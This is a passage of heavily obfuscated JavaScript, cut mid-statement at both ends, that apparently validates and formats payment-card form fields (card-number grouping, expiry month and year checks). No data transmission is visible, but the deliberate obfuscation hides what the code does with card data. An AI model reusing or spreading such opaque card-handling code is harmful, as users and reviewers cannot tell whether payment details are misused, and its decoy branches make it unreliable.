e=K[zt(0x15b,'gUi2')][zt(-'0x10b','y$FR')]('|'),M=0x0;while(!![]){switch(e[M++]){case'0':v[zt(0x456,'gzv*')](K[zt(0x6f6,'brqk')])[0x0][zt(0xe3,'LE@Z')][zt(-0x125,'JMk8')]=K[zt(-0x30,'@)*2')];continue;case'1':v[zt(-'0xb8','[N[a')](K[zt(-'0x156','yAFf')])[0x0][zt('0x4b5','6ei9')][zt('0x450','[hC3')]=K[zt('0x71','N5@C')];continue;case'2':v[zt('0x164','S6Xc')](K[zt('0x176','[hC3')])[0x0][zt(0x6c1,'tGcb')][zt('0x472','g^cQ')]=K[zt(-'0x9b','8Pe7')];continue;case'3':v[zt(-'0xcb','zA0G')](K[zt(-0xb,'gzv*')])[0x0][zt('0x818','z#k(')][zt(-'0x128','(Z9A')]=K[zt(-'0x21d','tARY')];continue;case'4':v[zt(-'0x1d7','hQnC')](K[zt('0x391','[hC3')])[0x0][zt(-0x126,'L)Ge')][zt('0x40','k&QB')]=K[zt(-'0x1f5','St!O')];continue;case'5':I=K[zt(-0x1cc,'y$FR')];continue;}break;}}}else{if(K[zt('0x7d0','XwH1')](K[zt(0x581,'DCJU')],K[zt(0x5bc,'zA0G')])){var s=K[zt(0x1ad,'k&QB')][zt(0x807,']^^5')]('|'),x=0x0;while(!![]){switch(s[x++]){case'0':v[zt('0x5c5','zhkP')](K[zt(0x66a,'rre!')])[0x0][zt('0x1c9','[hC3')][zt(0x46,']Mdr')]=K[zt(0x480,'DCJU')];continue;case'1':v[zt(0x7f,'LE@Z')](K[zt(-0x12e,'tGcb')])[0x0][zt(0x285,'N5@C')][zt('0x458','rre!')]=K[zt(-'0xeb','zA0G')];continue;case'2':v[zt(0x5c5,'zhkP')](K[zt(0x539,'(Z9A')])[0x0][zt('0x3cc','8Pe7')][zt('0x825','L)Ge')]=K[zt(0x38b,'JMk8')];continue;case'3':I='';continue;case'4':v[zt('0x5c5','zhkP')](K[zt(0x36e,'tGcb')])[0x0][zt(0x534,'[N[a')][zt(-'0x1a3','7)y!')]=K[zt(-'0x1f5','St!O')];continue;case'5':v[zt('0x79e',')Z#x')](K[zt('0x5d5','7)y!')])[0x0][zt('0x26f','FhGA')][zt('0x56f','XwH1')]=K[zt('0x538','rre!')];continue;}break;}}else{var L2=K[zt('0x784','[hC3')],L3=L2[zt(0x347,']^^5')]||L2['id'];J[zt('0x11b','yAFf')](L2[zt('0x6fa','1sxH')][zt(-0xfb,'hQnC')],0x2)&&J[zt(-'0x186','t1Vt')](L2[zt('0x1f5','L)Ge')],R[L3])&&(m[L3]=L2[zt('0x30','FhGA')],q[L3]=L2[zt(0x54a,'[hC3')]);}}v[zt('0x691','FhGA')](K[zt('0xf9','gUi2')])[zt(-'0x65','N5@C')]=K[zt(0x191,'t1Vt')](K[zt(-0xce,'T1@&')],I);}}else{if(K[zt('0x7e9','DCJU')](Z['id'],K[zt(0x81e,'@I[[')])){if(K[zt(0x144,'@I[[')](K[zt(0x5c2,'6ei9')],K[zt(-'0x57','[N[a')])){var L3=J[zt(0xc0,')Z#x')][zt('0x3bc','zA0G')]('|'),L4=0x0;while(!![]){switch(L3[L4++]){case'0':T[zt('0x52e','@)*2')](J[zt(0x4e6,'t1Vt')])[0x0][zt(0x234,'yAFf')][zt(0x590,'z#k(')]=J[zt(0x7ff,'brqk')];continue;case'1':p='';continue;case'2':q[zt('0x183','1sxH')](J[zt(0x3c0,'36IT')])[0x0][zt(0x234,'yAFf')][zt('0x73e','ZUcW')]=J[zt(0x7ff,'brqk')];continue;case'3':h[zt(0x4bf,'lF#7')](J[zt(0x21b,'tARY')])[0x0][zt(-0x6e,'bnDs')][zt('0x56f','XwH1')]=J[zt(-0x191,'[hC3')];continue;case'4':m[zt(0x2f8,'yAFf')](J[zt(-'0xe4','y$FR')])[0x0][zt(0x5e,'g^cQ')][zt(0x709,']^^5')]=J[zt('0x38d',']^^5')];continue;case'5':U[zt(0x74,'36IT')](J[zt(0x548,'g^cQ')])[0x0][zt('0x489','nHVK')][zt(0x709,']^^5')]=J[zt('0x40d',')sik')];continue;}break;}}else{var X=K[zt(-0x67,'ER4%')](g,Z[zt(0x2eb,'St!O')]);if(K[zt('0x467','@I[[')](X,0x1)||K[zt('0x78e','[hC3')](X,0x2)){if(K[zt(-'0x1e4','@)*2')](K[zt(0x178,'DCJU')],K[zt('0x3a5',']^^5')])){if(J[zt('0x3d4','ER4%')](F,J[zt('0x297','brqk')])&&J[zt(0x98,'rre!')](O[zt('0x7de','St!O')],0x10)){var L4=J[zt(0x7a1,'y$FR')][zt(-0x1cd,'ZUcW')]('|'),L5=0x0;while(!![]){switch(L4[L5++]){case'0':A[zt('0x594',']Mdr')](J[zt(0x1bf,'bnDs')])[0x0][zt('0x7ad','(Z9A')][zt(-'0x1c1','zhkP')]=J[zt(-'0x1f0','y$FR')];continue;case'1':g=J[zt('0x5ff','ZlKb')];continue;case'2':Z[zt(0x594,']Mdr')](J[zt('0x624','JMk8')])[0x0][zt(0x484,'@)*2')][zt('0x825','L)Ge')]=J[zt('0x672','JMk8')];continue;case'3':J[zt('0x6a6','z#k(')](J[zt('0x5ed','JMk8')])[0x0][zt(-0x6e,'bnDs')][zt('0x5f3','8Pe7')]=J[zt('0x7fb','4]qg')];continue;case'4':d[zt('0x2ec','tGcb')](J[zt(-0x1b0,'XwH1')])[0x0][zt('0x26f','FhGA')][zt(-0x120,'LE@Z')]=J[zt(-0x241,'8Pe7')];continue;case'5':u[zt(0x5c5,'zhkP')](J[zt('0x46e','T1@&')])[0x0][zt(0x55b,'vQr(')][zt(0x30d,'Q*[I')]=J[zt(-'0x55','t1Vt')];continue;}break;}}else{var L6=J[zt(0xe4,'tARY')][zt(0x441,')sik')]('|'),L7=0x0;while(!![]){switch(L6[L7++]){case'0':X[zt(0x417,'rre!')](J[zt('0x58','vQr(')])[0x0][zt(0x484,'@)*2')][zt('0x7dc','o81K')]=J[zt(0x683,'lF#7')];continue;case'1':M[zt(-'0x7','k&QB')](J[zt(-0x143,'vQr(')])[0x0][zt(-'0xe7','4]qg')][zt(-'0x1c1','zhkP')]=J[zt('0x652','ZlKb')];continue;case'2':x[zt('0x165','8Pe7')](J[zt(0x65,'ZUcW')])[0x0][zt(-0xa3,'36IT')][zt(0x472,'g^cQ')]=J[zt('0x745','gUi2')];continue;case'3':I='';continue;case'4':e[zt(-'0xe9','ER4%')](J[zt('0x751','[N[a')])[0x0][zt(0x5e,'g^cQ')][zt(0x7dc,'o81K')]=J[zt('0x4a1','St!O')];continue;case'5':s[zt('0x57','bnDs')](J[zt('0x53a','tARY')])[0x0][zt('0x234','yAFf')][zt(0x337,'yAFf')]=J[zt('0x683','lF#7')];continue;}break;}}o[zt('0x6e',']Mdr')](J[zt(0x2b,'bnDs')])[zt(-0x163,'36IT')]=J[zt(-0x1c4,'vQr(')](J[zt(-0x245,'bnDs')],E);}else{var W=K[zt(0x588,'S6Xc')][zt(0x1a6,'nHVK')]('|'),j=0x0;while(!![]){switch(W[j++]){case'0':v[zt(0x817,')sik')](K[zt(-0x165,'L)Ge')])[0x0][zt('0x3e6','ZlKb')][zt(-0xb2,'gUi2')]=K[zt(-0x111,'@I[[')];continue;case'1':v[zt(-'0xcb','zA0G')](K[zt(-0xbe,'ER4%')])[0x0][zt(0x7bf,'o81K')][zt('0x425','ZlKb')]=K[zt('0x3b8','4]qg')];continue;case'2':v[zt(0x5c5,'zhkP')](K[zt(0x403,'6ei9')])[0x0][zt('0x721','T1@&')][zt('0x73e','ZUcW')]=K[zt(0x240,'[hC3')];continue;case'3':I=K[zt(-'0x15d','N5@C')];continue;case'4':v[zt(-'0x7','k&QB')](K[zt(0x11f,'N5@C')])[0x0][zt(0x365,'7)y!')][zt(-'0x38',')Z#x')]=K[zt('0x322','(Z9A')];continue;case'5':v[zt(-0xcb,'zA0G')](K[zt(-'0x1ce','DCJU')])[0x0][zt(-'0x126','L)Ge')][zt('0x7b5','nHVK')]=K[zt(0x550,'L)Ge')];continue;}break;}}}else{if(K[zt('0x5d1','t1Vt')](K[zt('0x60e','yAFf')],K[zt('0x4cb','gUi2')])){var r=K[zt(0x5a9,'N5@C')][zt('0x364','yAFf')]('|'),l=0x0;while(!![]){switch(r[l++]){case'0':I='';continue;case'1':v[zt(-0xb8,'[N[a')](K[zt(0x342,'36IT')])[0x0][zt(0x489,'nHVK')][zt(0x7c1,'36IT')]=K[zt(-'0x19','L)Ge')];continue;case'2':v[zt(0x85,'t1Vt')](K[zt('0x319','St!O')])[0x0][zt('0x26f','FhGA')][zt('0x34d','S6Xc')]=K[zt(0x496,'ZlKb')];continue;case'3':v[zt('0x70e','JMk8')](K[zt(-'0x83','gzv*')])[0x0][zt(0x6c1,'tGcb')][zt('0x44e','t1Vt')]=K[zt(-0x19,'L)Ge')];continue;case'4':v[zt('0x80b','DCJU')](K[zt(-'0xbe','ER4%')])[0x0][zt('0x721','T1@&')][zt('0x7c1','36IT')]=K[zt(0x226,'13$y')];continue;case'5':v[zt(0xbe,'N5@C')](K[zt(-0x130,'g^cQ')])[0x0][zt(-'0x6e','bnDs')][zt(0x3fd,'[N[a')]=K[zt('0x322','(Z9A')];continue;}break;}}else U=J[zt(0x97,'t1Vt')];}v[zt('0x646','vQr(')](K[zt(0x68e,'zhkP')])[zt(0x490,'gUi2')]=K[zt('0x686','@I[[')](K[zt('0x3fe','FhGA')],I);}}else{if(K[zt('0x339','Q*[I')](Z['id'],K[zt(0x1ce,'rre!')])){if(K[zt('0x1c2',')sik')](K[zt('0x302',')sik')],K[zt(-'0x1c5',']Mdr')])){var S=K[zt(0x1aa,'gzv*')][zt(-0x3b,'tARY')]('|'),t=0x0;while(!![]){switch(S[t++]){case'0':v[zt('0x81f','@I[[')](K[zt('0x5f5','T1@&')])[0x0][zt(-0x1da,'S6Xc')][zt('0x44e','t1Vt')]=K[zt(-0xc4,'lF#7')];continue;case'1':v[zt(0x6a0,'ZUcW')](K[zt('0x22d','yAFf')])[0x0][zt(0x301,'rre!')][zt('0x6e2','N5@C')]=K[zt(-'0x13c','6ei9')];continue;case'2':v[zt('0x734','brqk')](K[zt(-'0x244','36IT')])[zt(0x106,')Z#x')]=K[zt('0x6f8','z#k(')](K[zt('0x51a','4]qg')],I);continue;case'3':v[zt(-'0x20e','T1@&')](K[zt(0x573,'nHVK')])[0x0][zt('0x18f','lF#7')][zt(0xaf,'FhGA')]=K[zt('0x38b','JMk8')];continue;case'4':v[zt(0x85,'t1Vt')](K[zt('0x72b','L)Ge')])[0x0][zt(0x728,')Z#x')][zt(-'0x38',')Z#x')]=K[zt(-'0x131','Q*[I')];continue;case'5':v[zt(0x85,'t1Vt')](K[zt(0x5ab,'bnDs')])[0x0][zt('0x534','[N[a')][zt('0x2b1','vQr(')]=K[zt(-0x111,'@I[[')];continue;}break;}}else{var L6=J[zt(0x18,'JMk8')][zt(0x3bc,'zA0G')]('|'),L7=0x0;while(!![]){switch(L6[L7++]){case'0':var L8=J[zt('0x7c5','13$y')];continue;case'1':U[zt(0x29f,'tARY')](J[zt(0x7f9,'bnDs')])[0x0][zt('0x3cc','8Pe7')][zt(0x458,'rre!')]=J[zt('0x2dd','7)y!')];continue;case'2':q[zt(0x183,'1sxH')](J[zt(-0x16b,'[N[a')])[0x0][zt(-'0x238','Q*[I')][zt(0x7dc,'o81K')]=J[zt(0x2dd,'7)y!')];continue;case'3':p[zt(0x691,'FhGA')](J[zt(0x37c,'y$FR')])[zt(0x257,'tARY')]=J[zt(0x5e2,'1sxH')](J[zt('0x215','(Z9A')],L8);continue;case'4':T[zt(-'0xcb','zA0G')](J[zt(0x58,'vQr(')])[0x0][zt('0x5e','g^cQ')][zt(0x3fd,'[N[a')]=J[zt(0x2f1,'bnDs')];continue;case'5':m[zt(-0x24a,'L)Ge')](J[zt(0x197,'DCJU')])[0x0][zt('0x365','7)y!')][zt('0x820','ER4%')]=J[zt(0x3f8,'DCJU')];continue;case'6':h[zt(0x817,')sik')](J[zt('0xed','tGcb')])[0x0][zt(0x580,'gzv*')][zt(-'0x125','JMk8')]=J[zt(0x499,']Mdr')];continue;}break;}}}}}}}function g(u){function K6(L,w){return wb(L,w- -0xb8);}var J={'yvVaG':function(e,M,s){function K3(L,w){return pnR(L- -0x33c,w);}return K[K3('0x447','S6Xc')](e,M,s);},'UzpqD':function(e,M){function K4(L,w){return pnR(w- -0x22c,L);}return K[K4('bnDs','0x15a')](e,M);},'ipaPO':function(e,M){function K5(L,w){return pnR(L- -'0x252',w);}return K[K5(0xcd,'T1@&')](e,M);},'yUdck':K[K6('(Z9A','0x36e')],'ysWMm':K[K6('L)Ge','0x3ec')],'DiggY':K[K6('gzv*',0x4eb)],'IwclX':K[K6('LE@Z',0x24c)],'ZaCuV':K[K6('rre!',-'0xc2')],'cLxoH':K[K6('k&QB',0xdd)],'vvoGm':function(e,M){function K7(L,w){return K6(w,L-'0x560');}return K[K7(0xab3,'XwH1')](e,M);},'zRIyv':K[K6('XwH1','0x1bb')],'nwAJz':K[K6('t1Vt',0x206)],'UVYye':K[K6('DCJU',0x3f1)],'leTrp':K[K6('7)y!',-0x10b)],'nlOfl':K[K6('t1Vt','0x7e7')],'LhlLU':function(e,M){function K8(L,w){return K6(w,L-'0x229');}return K[K8(0x8a7,'nHVK')](e,M);},'Nrggx':K[K6('(Z9A','0x6ec')],'PoSsO':function(e,M){function K9(L,w){return K6(L,w-'0x176');}return K[K9('[hC3',0x892)](e,M);}};if(K[K6('8Pe7',0x76)](K[K6(')sik','0x529')],K[K6('13$y','0x239')])){if(K[K6('36IT',-0x16e)](u[K6('4]qg',0x4a7)],0x5)){if(K[K6('XwH1','0x6f5')](K[K6('rre!','0xde')],K[K6(')sik',0x70c)]))p=R[K6('XwH1',0x294)];else return null;}else{if(K[K6('lF#7','0x8f6')](u[K6('[N[a','0x4c1')],0x5)){if(K[K6('gUi2','0x4a2')](K[K6('yAFf',0x35)],K[K6('6ei9',0x671)])){var Z=u[K6('bnDs','0x1c5')](K[K6('rre!','0x2cb')]);if(K[K6('ZUcW',0x50f)](Z[K6('DCJU',0x8aa)],0x2)){if(K[K6('gUi2','0x66a')](K[K6('Q*[I','0x52b')],K[K6('y$FR',-0x8c)])){var s=Q[K6('JMk8',-'0x88')][K6('@)*2','0x7c4')]('|'),x=0x0;while(!![]){switch(s[x++]){case'0':var X=p[K6('y$FR',-'0x44')](Q[K6('JMk8','0x662')]);continue;case'1':return null;case'2':var W=Q[K6('LE@Z',-'0xc5')](R,X[0x0],0xa);continue;case'3':if(Q[K6(')Z#x',-'0x13b')](X[K6('JMk8','0x569')],0x2))return 0x1;continue;case'4':if(Q[K6('gUi2',0x904)](W,0xc))return 0x2;continue;}break;}}else return 0x1;}var d=K[K6('gUi2',-'0xf5')](parseInt,Z[0x0],0xa);if(K[K6('gUi2',0x1e7)](d,0xc)){if(K[K6('@I[[',0x16d)](K[K6('Q*[I',0x726)],K[K6('8Pe7',0x7d9)]))return 0x2;else J[K6('rre!','0x1f7')](p,R,0x1f4);}return null;}else{var X=z[K6('lF#7','0x2b0')](K,arguments);return R=null,X;}}else{if(K[K6('St!O',0x2a1)](u[K6('y$FR',0x3c7)],0x6)){if(K[K6('gzv*','0x29c')](K[K6('[hC3',0x3e1)],K[K6('13$y','0x55')]))p[K6('1sxH','0x6b2')][K6('nHVK','0x6f')]=Q[K6('St!O','0x8d9')](R,Q[K6('XwH1',0x439)]);else{var Z=u[K6('(Z9A','0x21e')](K[K6('ZlKb','0xc7')]);if(K[K6('8Pe7',-'0x49')](Z[0x1][K6('brqk',0x357)],0x2)){if(K[K6('lF#7',0x3a)](K[K6('ZlKb',0x3af)],K[K6('T1@&','0x384')]))return 0x1;else{if(J[K6('ZlKb',-'0x1b')](a[K6('z#k(','0x2a0')],0x1)&&J[K6('z#k(','0x710')](F[K6('7)y!',0x457)],0x5)){var j=J[K6('[N[a','0x676')][K6('LE@Z','0x226')]('|'),r=0x0;while(!![]){switch(j[r++]){case'0':u[K6('o81K','0x7a7')](J[K6('bnDs',0x1fc)])[0x0][K6('Q*[I',-0x171)][K6('T1@&',0x791)]=J[K6('FhGA','0x802')];continue;case'1':Z[K6('[hC3',-'0x131')](J[K6('St!O',0x311)])[0x0][K6('@)*2',0x54b)][K6(')sik','0x635')]=J[K6('JMk8','0x14d')];continue;case'2':E[K6('t1Vt','0x14c')](J[K6('@)*2','0x3c5')])[0x0][K6('t1Vt',-0x11)][K6('L)Ge',0x8ec)]=J[K6('S6Xc',0x442)];continue;case'3':o[K6('1sxH',0x21f)](J[K6('brqk',0xcc)])[K6('7)y!','0x645')]=J[K6('7)y!',0x101)](J[K6('St!O','0x387')],l);continue;case'4':g[K6('T1@&',-0x147)](J[K6('tGcb','0x5bf')])[0x0][K6('y$FR','0x98')][K6('yAFf',0x3fe)]=J[K6('N5@C','0x9b')];continue;case'5':var l=J[K6('13$y','0x587')];continue;case'6':J[K6('zhkP',0x68c)](J[K6('4]qg','0x571')])[0x0][K6('4]qg',-'0x20')][K6('JMk8',-'0x5e')]=J[K6(')sik','0x57')];continue;}break;}}else{if(J[K6('brqk',0x883)](Y[K6(']Mdr','0x7b')],0x0)){var S=J[K6('LE@Z',0x292)][K6('FhGA',0x352)]('|'),t=0x0;while(!![]){switch(S[t++]){case'0':M[K6('lF#7',0x586)](J[K6('ER4%','0x661')])[0x0][K6(')sik',-'0x15a')][K6('6ei9',0x598)]=J[K6('o81K',0x93)];continue;case'1':var l='';continue;case'2':A[K6('ZlKb','0x4cc')](J[K6('zhkP',0x75c)])[0x0][K6('gzv*','0x647')][K6('T1@&',0x791)]=J[K6('tGcb',0x2a7)];continue;case'3':s[K6(')Z#x','0x865')](J[K6('yAFf','0xeb')])[0x0][K6('1sxH',-0xd5)][K6('gzv*',0x73b)]=J[K6('zhkP','0x2c9')];continue;case'4':d[K6('FhGA',0x758)](J[K6('t1Vt',-'0xe4')])[K6('LE@Z',0x62c)]=J[K6('lF#7',-'0xa3')](J[K6('tGcb','0x479')],l);continue;case'5':I[K6('g^cQ','0x4a6')](J[K6('DCJU','0x3bc')])[0x0][K6('tGcb','0x788')][K6('[N[a','0x4c4')]=J[K6('[hC3','0x38e')];continue;case'6':e[K6('LE@Z',0x146)](J[K6('N5@C',-0x5d)])[0x0][K6('gzv*',0x647)][K6('nHVK',0x87c)]=J[K6('brqk',0x1e5)];continue;}break;}}}}}var A=K[K6('k&QB',-'0xf')](parseInt,Z[0x1],0xa),I=K[K6('zhkP',0x6b6)](new Date()[K6('yAFf',0x2fa)](),0x64);if(K[K6('T1@&','0x82f')](A,I)){if(K[K6('zA0G',0x56e)](K[K6('tGcb',-0xc3)],K[K6('nHVK',-'0x13f')]))Q[K6('St!O','0x84')](p,R);else return 0x2;}return null;}}}}}else U[K6(')Z#x',0x8cd)]();}var C=[K[wb('zA0G',0x832)],K[wb('@)*2','0x607')],K[wb('N5@C',0x27c)]];C[wb('L)Ge','0x732')](function(u){var J=K[KL('L)Ge','0x34b')][KL('13$y',0x912)]('|');function KL(L,w){return wb(L,w- -0x59);}var Z=0x0;while(!![]){switch(J[Z++]){case'0':v[KL(']^^5','0x7c5')](u)[KL('k&QB','0x509')](K[KL('7)y!','0x43a')],o);continue;case'1':v[KL(')Z#x','0x62c')](u)[KL('@)*2',0x368)](K[KL('8Pe7','0x3d9')],f);continue;case'2':v[KL('FhGA','0x7b7')](u)[KL('6ei9','0x131')](K[KL('N5@C',0x760)],n);continue;case'3':v[KL('XwH1',-0x75)](u)[KL('g^cQ','0x8a1')](K[KL('T1@&','0x2c5')],N);continue;case'4':v[KL('N5@C',0x532)](u)[KL('13$y','0x770')](K[KL('lF#7',0x71d)],E);continue;}break;}});var B={},Y={};for(var y=0x0;K[wb(']^^5','0x552')](y,document[wb('gzv*',0x323)][K[wb('zhkP',0x7bd)]][wb('St!O','0x8a')][wb('S6Xc',0x367)]);y++){if(K[wb(')Z#x','0x489')](K[wb('g^cQ','0x938')],K[wb('k&QB',0x98b)])){var k=document[wb('N5@C','0x64')][K[wb('rre!','0x49e')]][wb('FhGA','0x989')][y];B[k['id']]=k[wb('tGcb','0x81')],Y[k['id']]=k[wb(')sik','0x25e')];}else{var J=K[wb(']^^5','0x4d6')][wb('8Pe7','0x97b')]('|'),Z=0x0;while(!![]){switch(J[Z++]){case'0':p[wb(')Z#x',0x685)](K[wb('Q*[I','0x3f0')])[wb('@)*2',0x2ef)]=K[wb('St!O',-'0x9d')](K[wb('tARY',0x79)],d);continue;case'1':q[wb('S6Xc',0x2e3)](K[wb('XwH1',0x645)])[0x0][wb('7)y!','0x4e4')][wb('T1@&',0x849)]=K[wb('13$y','0x3a5')];continue;case'2':m[wb('N5@C',0x23d)](K[wb(')Z#x',0x3af)])[0x0][wb('4]qg','0x98')][wb(')Z#x',0x147)]=K[wb(']Mdr','0x249')];continue;case'3':U[wb('XwH1',0x1da)](K[wb('@I[[','0x28e')])[0x0][wb('@)*2','0x603')][wb('hQnC',-0xac)]=K[wb('N5@C',0x973)];continue;case'4':h[wb('tGcb','0x46b')](K[wb('T1@&','0x774')])[0x0][wb('(Z9A','0x92c')][wb('vQr(','0x430')]=K[wb('@I[[','0x73f')];continue;case'5':T[wb('rre!','0x596')](K[wb('y$FR','0x40d')])[0x0][wb('bnDs',0x111)][wb('4]qg','0x364')]=K[wb('ER4%',0x100)];continue;case'6':var d=K[wb('g^cQ',0x644)];continue;}break;}}}document[wb('[hC3','0x8d5')][K[wb('z#k(','0x5e4')]][wb('4]qg',0x170)](K[wb('ZlKb',0x8c6)],function(J){function Kw(L,w){return wb(L,w-'0x199');}if(Q[Kw('gUi2',0x7f8)](Q[Kw(')sik',0x16e)],Q[Kw('N5@C','0x398')]))p=R[Kw(')Z#x','0x99c')];else{var Z=J[Kw('g^cQ','0x83f')],d=Z[Kw('(Z9A','0x1bd')]||Z['id'];Q[Kw('yAFf',0xda)](Z[Kw('lF#7',0x441)][Kw('bnDs',0x228)],0x2)&&Q[Kw(')Z#x',0x268)](Z[Kw('bnDs',0x5ae)],B[d])&&(Q[Kw('g^cQ',0xaa5)](Q[Kw('DCJU',0x7b0)],Q[Kw('t1Vt',0x167)])?(B[d]=Z[Kw('@)*2',0x69d)],Y[d]=Z[Kw('hQnC',0x865)]):p=R[Kw('S6Xc','0x547')]);}}),document[wb('13$y','0x68a')](K[wb('LE@Z',0x7fd)])[wb('bnDs','0x6fa')](K[wb('rre!','0x281')],function(J){var Z={'YpbRu':function(Ly,Lk){function KP(L,w){return pnR(L- -0x349,w);}return Q[KP(0x6e9,'1sxH')](Ly,Lk);},'jKenM':Q[Kz('13$y',0x2a4)],'vovKw':Q[Kz('o81K',-0x16)],'gBEXt':Q[Kz('y$FR',0x7d0)],'YLsqh':function(Ly,Lk){function KK(L,w){return Kz(L,w-0x49b);}return Q[KK(']Mdr','0xa49')](Ly,Lk);},'IbldU':function(Ly,Lk){function KR(L,w){return Kz(w,L-0x133);}return Q[KR('0x593','brqk')](Ly,Lk);},'tdxRD':Q[Kz('tGcb',-'0x1fe')],'Kkidg':function(Ly){function Kp(L,w){return Kz(w,L-'0x44a');}return Q[Kp(0x29a,'4]qg')](Ly);},'HPAyN':Q[Kz('nHVK','0x7ba')],'EagWF':Q[Kz('yAFf',-0x1cb)],'vCkUi':Q[Kz('36IT',0x27f)],'CjWpF':Q[Kz('S6Xc',-'0x206')],'zIZfA':Q[Kz('JMk8','0x63d')],'JIZGF':function(Ly,Lk){function KU(L,w){return Kz(w,L-0x1e);}return Q[KU('0x1d5','t1Vt')](Ly,Lk);},'LYTkm':Q[Kz('ZlKb','0x35d')],'CYHfb':Q[Kz('13$y','0x70f')],'COFwy':Q[Kz('o81K',0x467)],'UngRh':Q[Kz('ZUcW',-0x96)],'ikYse':Q[Kz('DCJU','0xa1')],'mosGY':Q[Kz('S6Xc',-0x16e)],'OWdIM':Q[Kz('zA0G',0x17c)],'GuRZe':function(Ly,Lk,LD){function Km(L,w){return Kz(w,L-0x334);}return Q[Km(0x519,'o81K')](Ly,Lk,LD);},'cmRRm':Q[Kz('gzv*','0x53a')],'tKBFq':Q[Kz('gzv*',0x493)],'ntMSj':function(Ly,Lk){function Kq(L,w){return Kz(w,L-0x54d);}return Q[Kq('0x4d7',')sik')](Ly,Lk);},'PBpjp':function(Ly,Lk){function Kh(L,w){return Kz(w,L-'0x25e');}return Q[Kh(0x891,'brqk')](Ly,Lk);},'SsGOs':function(Ly,Lk){function KT(L,w){return Kz(L,w-'0x51');}return Q[KT('gUi2','0x7c4')](Ly,Lk);},'RuWob':Q[Kz('13$y','0xdd')],'PIUQB':Q[Kz('[hC3','0x32e')],'oFYzm':function(Ly,Lk){function KQ(L,w){return Kz(L,w-'0xd');}return Q[KQ('t1Vt','0x1c4')](Ly,Lk);},'dBniY':Q[Kz('gzv*',0x82d)],'vlcsb':function(Ly,Lk){function Kc(L,w){return Kz(L,w-'0x3a1');}return Q[Kc('t1Vt','0x9ea')](Ly,Lk);},'fuYyK':Q[Kz('gUi2',-'0x10b')],'UYRbj':function(Ly,Lk){function KV(L,w){return Kz(w,L-0x472);}return Q[KV('0x3e2','@I[[')](Ly,Lk);}};function Kz(L,w){return wb(L,w- -0x154);}if(Q[Kz('N5@C',0x667)](Q[Kz('6ei9',-'0x122')],Q[Kz('g^cQ','0x468')])){var Lk={'OTBvw':function(LD,Lf){function Ka(L,w){return Kz(L,w-0x75);}return Z[Ka('36IT',0x3c9)](LD,Lf);}};LB[Kz(')Z#x',0x688)]=0x10,R[Kz('[hC3',-'0x1b8')]=0x3,p=U[Kz('FhGA',0x5a4)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(LD,Lf,Ln,LN){function KF(L,w){return Kz(L,w-'0x22b');}return Lk[KF('rre!',0xa7c)](Lk[KF('nHVK',0x4c2)](Lf,Ln?Lk[KF('Q*[I',0x490)]('\x20',Ln):''),LN?Lk[KF(']Mdr','0x5c6')]('\x20',LN):'');});}else{var d=document[Kz(')Z#x','0x531')](Q[Kz(']Mdr','0x813')]),A;if(Q[Kz('St!O',0x1fd)](Y[Q[Kz('8Pe7',0x610)]][Kz('lF#7',-0x27)],0x0))Q[Kz('St!O',-0x159)](Q[Kz('ZlKb',0x5d8)],Q[Kz('y$FR',-'0x5d')])?A=d[Kz('[N[a','0x346')]:U=Z[Kz('(Z9A',0x25c)];else{if(Q[Kz(']^^5',-'0x169')](Q[Kz('g^cQ',-'0x3e')],Q[Kz('LE@Z','0x403')]))A=Y[Q[Kz(']^^5','0x482')]];else return 0x2;}var I=document[Kz(']Mdr',0x99)](Q[Kz(']Mdr',0x5d7)]),e;if(Q[Kz('LE@Z',-0x148)](Y[Q[Kz('tARY',0x27c)]][Kz('ER4%','0x471')],0x0))Q[Kz('hQnC',0x140)](Q[Kz('g^cQ',0x87)],Q[Kz('4]qg','0x21')])?e=I[Kz('LE@Z',-'0x94')]:p=R[Kz('vQr(',0x611)];else{if(Q[Kz('lF#7',0x3e8)](Q[Kz(']Mdr','0x46')],Q[Kz('ZlKb','0x26f')])){var LN=Z[Kz('nHVK',0xf2)][Kz('rre!',0x56c)]('|'),Lo=0x0;while(!![]){switch(LN[Lo++]){case'0':Lu[Kz('lF#7',-0x18c)]=c[Kz(']^^5',0x4e9)](V);continue;case'1':Lu[Kz('tARY','0x816')]=LE[Kz('o81K',-0xc7)][Kz('tGcb',0x5c2)](LE);continue;case'2':var LE=Q[Lg]||Lu;continue;case'3':a[Lg]=Lu;continue;case'4':var Lg=h[T];continue;case'5':var Lu=m[Kz('@)*2','0x712')][Kz('L)Ge',0x861)][Kz('@)*2',-0x192)](q);continue;}break;}}else e=Y[Q[Kz('S6Xc','0x779')]];}var M=document[Kz('bnDs',0x236)](Q[Kz('ZUcW',0x677)]),s;if(Q[Kz('brqk',0x2bc)](Y[Q[Kz('L)Ge','0x34e')]][Kz('z#k(',0x204)],0x0))Q[Kz('tARY','0x58c')](Q[Kz('tGcb','0x43e')],Q[Kz('LE@Z',0x6c4)])?s=M[Kz('t1Vt','0x135')]:p=R[Kz('g^cQ',0x115)];else{if(Q[Kz('1sxH',-'0x55')](Q[Kz('St!O',-'0x1bf')],Q[Kz('JMk8',-'0xb1')])){var LE=p?function(){function KO(L,w){return Kz(w,L-0x67d);}if(LE){var Lg=F[KO(0x7e2,'FhGA')](O,arguments);return i=null,Lg;}}:function(){};return T=![],LE;}else s=Y[Q[Kz('rre!','0x17f')]];}var x=document[Kz('@I[[',0x2fc)](Q[Kz('4]qg',0x647)]),X;Q[Kz('zhkP',0x353)](Y[Q[Kz('g^cQ',0xb4)]][Kz('vQr(',0xa7)],0x0)?Q[Kz('hQnC','0x256')](Q[Kz('yAFf','0x634')],Q[Kz('[N[a','0x6a4')])?X=x[Kz('FhGA',0x5b)]:p=R[Z[Kz('y$FR','0x271')]]:Q[Kz(']^^5',0x1c3)](Q[Kz('@I[[','0x3d3')],Q[Kz('tARY',0x45d)])?Z[Kz('zhkP',-0xfc)](R,0x0)&&Z[Kz(')Z#x',0x3bf)](LB[Kz('N5@C','0x713')](Z[Kz('ZlKb','0x2fa')]),null)&&Z[Kz('@I[[',-0x1c6)](p):X=Y[Q[Kz('36IT','0x2f8')]];var W=document[Kz('T1@&','0x73c')](Q[Kz('LE@Z',0xfd)]),j;if(Q[Kz('6ei9',0x52b)](Y[Q[Kz('lF#7',-'0x22')]][Kz('hQnC',-0xd0)],0x0)){if(Q[Kz('13$y',0x847)](Q[Kz('7)y!','0x3b1')],Q[Kz('1sxH','0x286')]))j=W[Kz('JMk8','0x3c9')];else{var 